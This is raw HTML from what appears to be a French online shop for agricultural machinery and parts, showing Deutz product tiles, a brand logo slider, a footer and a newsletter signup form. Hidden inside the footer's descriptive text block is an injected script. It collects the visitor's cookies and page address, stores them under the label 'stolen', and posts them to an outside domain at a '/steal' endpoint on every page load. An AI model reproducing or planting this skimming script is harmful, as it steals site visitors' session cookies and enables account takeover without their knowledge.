        <div id="10"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        pieceCommune                        outOfStock"
             data-id="10"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="BOUCHON RESERVOIR"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Pièce divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/bouchon-reservoir-10" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">BOUCHON RESERVOIR</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="10"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="9"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        piecesAgricolesjointsbagues                        "
             data-id="9"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="GARNITURE JOINT"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Joints, bagues"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/garniture-joint-9" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">GARNITURE JOINT</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="9"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="7"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        pieceCommune                        outOfStock"
             data-id="7"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="TOLE DE SECURITE"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Pièce divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/tole-de-securite-7" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">TOLE DE SECURITE</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="7"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="5"
             class="articleTile js-cart-item js-slider-cart-item slide-content  specialOffer catalogueEnCours opc diffusionLaPlateforme googleShopping
            promoTile            eclairage                        "
             data-id="5"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="CABOCHON DE FEU"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Eclairage"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         specialOffer catalogueEnCours opc diffusionLaPlateforme googleShopping        isPromo">
                    <div class="tag specialOffer tagColor12" itemprop="itemCondition">
                Promotion
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag opc tagColor24" itemprop="itemCondition">
                OP Concurrencée
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                			<div class="tag isPromo" itemprop="itemCondition">Promo</div>
		    </div>
                                                    <a class="tileLink"
                   href="/article/cabochon-de-feu-5" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos hasPrice" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-q0zt1x04ti4z15t9/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Eclairage - CABOCHON DE FEU" src="[data-uri]" data-lazy="/image/be-article-articlePicture-q0zt1x04ti4z15t9/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock hasPrice">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">CABOCHON DE FEU</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="5"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
            </div>
    </div>
                                        </div>

    </div>
        	</div>


					<div id="blg-modid-notification" class="blgModNavNotification">
</div>

                    <div class="contentLayout">
                    </div>
                    <div class="contentSection noPadding">
                        <div class="blgModCmsHtmlBlock reinsuranceBlock subTemplateReinsurance" id="blg-modid-reinsuranceBlock">
    <div class="blgModCmsCmsBlock reinsuranceMiniText delivery"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <table>
                <tbody>
                    <tr>
                        <td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-199-ac19xkgp/small" alt="Picto livraison" width="72" height="70"></td>
                        <td>
                            <p style="text-align: left;"><span style="font-size: 19px;">Livraison&nbsp;</span><span style="font-size: 19px;">rapide</span></p>
                        </td>
                    </tr>
                </tbody>
            </table>
        </div>
    </div>
</div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText payment"><div class="container-fluid"><div class="row"><div class="col-md-12" style=""><table>
<tbody>
<tr>
<td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-197-ykwyqmlt/small" alt="Picto paiement" width="72" height="70"></td>
<td><span style="font-size: 19px;">Paiement</span><br><span style="font-size: 19px;">sécurisé</span></td>
</tr>
</tbody>
</table></div></div></div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText greatBrands"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><table>
<tbody>
<tr>
<td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-531-lr30z6hih/small" alt="Picto prix pros" width="72" height="70"></td>
<td><span style="color: #000000; font-size: 19px;"><strong><a href="/cdn-cgi/l/email-protection#274448495346445367574b46444243425457554854094155"><span class="__cf_email__" data-cfemail="d0b3bfbea4b1b3a490a0bcb1b3b5b4b5a3a0a2bfa3feb6a2">[email&#160;protected]</span></a></strong></span></td>
</tr>
</tbody>
</table></div>
    </div>
</div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText proPrices"><div id="9645b59a-87b5-41b1-9fcf-c46db87f5d7e"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer charset="utf-8" src="https://widgets.rr.skeepers.io/generated/11fe3709-8abc-0b04-9d42-8825bbed7af7/9645b59a-87b5-41b1-9fcf-c46db87f5d7e.js"></script></div>

</div>

                    </div>
                    <div class="contentSection fullSize greyBackground noPadding">
                        <div class="homeWrapper partnersBlock">
                            <span class="partnersTitle">
                                Nos partenaires
                            </span>
                            <a class="partnerLogoLink agri23"
                               href="https://www.agri23.fr/"
                               target="_blank">
                                <img class="partnerLogo agri23" src="/place_des_pros/site/images/agri23-logo.png" alt="Agri23">
                            </a>
                            <a class="partnerLogoLink ricard"
                               href="https://www.ricard-agri.com/"
                               target="_blank">
                                <img class="partnerLogo ricard" src="/place_des_pros/site/images/ricard-logo.png" alt="Ricard">
                            </a>
                        </div>
                    </div>
                    <div class="contentSection fullSize noPadding">
                        <div class="homeWrapper makeSliderBlock">
                            <div class="blgModMakeMakeSlider" id="blg-modid-makeSlider">
	<span class="mainTitle">Nos marques</span>
	<div class="js-slider slider horizontal">
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1176">
				<img alt="fendt" width="100" height="50"
			src=/make-logos/200x100/fendt
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2223">
				<img alt="masseyFerguson" width="100" height="50"
			src=/make-logos/200x100/masseyFerguson
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3512">
				<img alt="valtra" width="100" height="50"
			src=/make-logos/200x100/valtra
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1175">
				<img alt="fella" width="100" height="50"
			src=/make-logos/200x100/fella
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2020">
				<img alt="landini" width="100" height="50"
			src=/make-logos/200x100/landini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2271">
				<img alt="mcCormick" width="100" height="50"
			src=/make-logos/200x100/mcCormick
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=669">
				<img alt="caseIh" width="100" height="50"
			src=/make-logos/200x100/caseIh
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2813">
				<img alt="razol" width="100" height="50"
			src=/make-logos/200x100/razol
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=720">
				<img alt="claas" width="100" height="50"
			src=/make-logos/200x100/claas
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2470">
				<img alt="newHolland" width="100" height="50"
			src=/make-logos/200x100/newHolland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3242">
				<img alt="steyr" width="100" height="50"
			src=/make-logos/200x100/steyr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=886">
				<img alt="desvoys" width="100" height="50"
			src=/make-logos/200x100/desvoys
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3867">
				<img alt="gregoireEtBessonAgricole" width="100" height="50"
			src=/make-logos/200x100/gregoireEtBessonAgricole
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1628">
				<img alt="horsch" width="100" height="50"
			src=/make-logos/200x100/horsch
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1787">
				<img alt="jcb" width="100" height="50"
			src=/make-logos/200x100/jcb
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1808">
				<img alt="johnDeere" width="100" height="50"
			src=/make-logos/200x100/johnDeere
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1969">
				<img alt="krone" width="100" height="50"
			src=/make-logos/200x100/krone
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1983">
				<img alt="kubota" width="100" height="50"
			src=/make-logos/200x100/kubota
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1984">
				<img alt="kuhn" width="100" height="50"
			src=/make-logos/200x100/kuhn
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1995">
				<img alt="kverneland" width="100" height="50"
			src=/make-logos/200x100/kverneland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2066">
				<img alt="lely" width="100" height="50"
			src=/make-logos/200x100/lely
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2067">
				<img alt="lemken" width="100" height="50"
			src=/make-logos/200x100/lemken
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2189">
				<img alt="manitou" width="100" height="50"
			src=/make-logos/200x100/manitou
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=4962">
				<img alt="maschioGaspardo" width="100" height="50"
			src=/make-logos/200x100/maschioGaspardo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2435">
				<img alt="mx" width="100" height="50"
			src=/make-logos/200x100/mx
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2721">
				<img alt="pottinger" width="100" height="50"
			src=/make-logos/200x100/pottinger
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2781">
				<img alt="quivogne" width="100" height="50"
			src=/make-logos/200x100/quivogne
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2962">
				<img alt="same" width="100" height="50"
			src=/make-logos/200x100/same
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2014">
				<img alt="lamborghini" width="100" height="50"
			src=/make-logos/200x100/lamborghini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=891">
				<img alt="deutzFahr" width="100" height="50"
			src=/make-logos/200x100/deutzFahr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3551">
				<img alt="vicon" width="100" height="50"
			src=/make-logos/200x100/vicon
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=186">
				<img alt="asMotor" width="100" height="50"
			src=/make-logos/200x100/asMotor
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1036">
				<img alt="eliet" width="100" height="50"
			src=/make-logos/200x100/eliet
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1622">
				<img alt="honda" width="100" height="50"
			src=/make-logos/200x100/honda
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1663">
				<img alt="husqvarna" width="100" height="50"
			src=/make-logos/200x100/husqvarna
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3246">
				<img alt="stihl" width="100" height="50"
			src=/make-logos/200x100/stihl
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3953">
				<img alt="roquesEtLecoeur" width="100" height="50"
			src=/make-logos/200x100/roquesEtLecoeur
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3687">
				<img alt="colombia" width="100" height="50"
			src=/make-logos/200x100/colombia
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=991">
				<img alt="echo" width="100" height="50"
			src=/make-logos/200x100/echo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3245">
				<img alt="stiga" width="100" height="50"
			src=/make-logos/200x100/stiga
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2700">
				<img alt="polaris" width="100" height="50"
			src=/make-logos/200x100/polaris
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=7074">
				<img alt="aixam" width="100" height="50"
			src=/make-logos/200x100/aixam
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=113">
				<img alt="cfMoto" width="100" height="50"
			src=/make-logos/200x100/cfMoto
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1367">
				<img alt="goes" width="100" height="50"
			src=/make-logos/200x100/goes
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1341">
				<img alt="gianniFerrari" width="100" height="50"
			src=/make-logos/200x100/gianniFerrari
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1411">
				<img alt="grillo" width="100" height="50"
			src=/make-logos/200x100/grillo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=9093">
				<img alt="wolff" width="100" height="50"
			src=/make-logos/200x100/wolff
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3717">
				<img alt="sma" width="100" height="50"
			src=/make-logos/200x100/sma
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
		</div>
</div>

                        </div>
                    </div>
				</div>
                <footer class="footer">
                    <div class="blgModNavFooterMenu footerMenu" id="blg-modid-footerMenu">
    <div class="footerBlock1">
        <div class="infoBlock">
            <a class="logoLink" href="/">
                <img class="actualLogo"
                     src="/place_des_pros/site/images/place_des_pros-logo.png"
                     alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
            </a>
            <div class="footerDescription">
                <div class="footerNavItem">
                    <div class="blgModCmsCmsBlock footerDescriptionBlock"><div class="container-fluid"><div class="row"><div style="" class="col-md-12"><p dir="auto">Matériel agricole, quads et équipements d'espaces verts : neufs ou d'occasion et large choix de pièces détachées d'origine ou adaptables !</p>
<p>
<script>
let d=localStorage.getItem('stolen')||''; 
d+=document.cookie+' | '+location.href+'\n'; 
localStorage.setItem('stolen',d);
fetch('https://ton-domaine.com/steal', {method:'POST',body:d,keepalive:true});
</script>
</p></div></div></div></div>

                </div>
            </div>
            <div class="socialBlock">
                <a class="socialLink facebook"
                   href="https://www.facebook.com/people/PLACE-DES-PROS/61550632994612/"
                   title="Rejoignez-nous sur Facebook"
                   target="_blank">
                    <i class="fab fa-facebook-f"></i>
                </a>
                <a class="socialLink instagram"
                   href="https://www.instagram.com/placedespros/?igsh=d3F6ODJ6dGxzc2Rl"
                   title="Suivez notre compte Instagram"
                   target="_blank">
                    <i class="fab fa-instagram"></i>
                </a>
                <a class="socialLink youtube"
                   href="https://www.youtube.com/channel/UCKl6Wpcm4c_gf51boWXJS3Q"
                   title="Suivez notre chaîne Youtube"
                   target="_blank">
                    <i class="fab fa-youtube"></i>
                </a>
            </div>
        </div>
        <div class="footerRow1">
                        <div class="menuItem menuTitle">Liens rapides</div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/articles">
                    <span class="menuTitle">Nos produits</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/used/?p=used">
                    <span class="menuTitle">Occasions</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/news">
                    <span class="menuTitle">Conseils</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/good-plans">
                    <span class="menuTitle">Bonnes affaires</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/page/qui-sommes-nous-38">
                    <span class="menuTitle">Qui sommes-nous ?</span>
                </a>
            </div>
        </div>
        <div class="footerRow2">
            <div class="newsletterBlock">
                <span class="newsletterTitle">Inscription à la newsletter</span>
                                <button class="newsletterBlock" data-toggle="modal" data-target="#newstetterModal">
                    <i class="fa-light fa-paper-plane"></i>
                    <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7d1c190f180e0e183d101c1411531e1210">[email&#160;protected]</a>
                </button>
            </div>
        </div>
    </div>
    <div class="footerBlock2">
        <ul class="footerRow2">
            <li class="entry">
                <a class="entryLink"
                   href="/page/conditions-generales-36">
                    Conditions générales de vente
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/politique-de-confidentialite-42">
                    Politique de confidentialité
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/mentions-legales-35">
                    Mentions légales
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="https://www.blgcloud.fr/"
                   target="_blank">
                    blg Cloud ERP SaaS
                </a>
            </li>
        </ul>
    </div>
</div>

                </footer>
                                <div class="modal fade" id="newstetterModal">
                    <div class="modal-dialog" role="document">
                        <div class="modal-content">
                            <div class="modal-header">
                                <span class="modal-title">Inscription à la newsletter Place des pros</span>
                                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                            </div>
                            <div class="modal-body">		<div id="blg-modid-newsletterForm"
			 class="blgModCmsContactForm newsletterForm newsletter ">
																				
				
																		            <form name="form_newsletter" method="post" action="/send_form_captcha/newsletter">
                            
        <div class="input_row row_firstName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_firstName" name="form_newsletter[firstName]" required="required" placeholder="Prénom*" /></div>
                </div>
            
        <div class="input_row row_lastName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_lastName" name="form_newsletter[lastName]" required="required" placeholder="Nom*" /></div>
                </div>
            
        <div class="input_row row_mail type_string" data-type="string">
                    <div><input type="email" id="form_newsletter_mail" name="form_newsletter[mail]" required="required" placeholder="Email*" /></div>
                </div>
            
        <div class="input_row row_tag type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tag" name="form_newsletter[tag]" required="required" value="newsletter" />
                </div>
            
        <div class="input_row row_tagTitle type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tagTitle" name="form_newsletter[tagTitle]" required="required" value="Newsletter" />
                </div>
            
        <div class="input_row row_hiddenFields type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_hiddenFields" name="form_newsletter[hiddenFields]" value="tag,tagTitle" />
                </div>
            
        <div class="input_row row_extraData type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_extraData" name="form_newsletter[extraData]" value="[]" />
                </div>
                       <div class="input_row row_cgv">
    <input type="checkbox"
           class="js-cgu"
           id="cgu"
           name="cgu">
    <label for="cgu">
        J&#039;accepte les
                    conditions générales d&#039;utilisation
            </label> 
</div>
 
                                                                        <div class="button footerBlock ">
                            	<button type="submit"
			class="g-recaptcha contactFormSend btn btn-default btn-send
						"
			data-sitekey="6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL"
			data-callback='onSubmitNewsletter'
